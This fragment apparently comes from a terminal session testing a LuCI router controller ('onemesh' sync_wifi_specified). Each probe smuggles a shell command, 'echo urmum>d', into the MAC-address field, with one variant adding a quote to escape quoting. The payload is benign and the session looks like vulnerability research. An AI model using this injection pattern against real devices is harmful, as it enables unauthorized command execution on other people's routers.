 flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="echo urmum>d"})' 2>/dev/null
flashback ⚡ ls
flashback ⚡ lua -e 'require("luci.controller.admin.onemesh").sync_wifi_specified({mac="'echo urmum>d"})' 2>/dev/null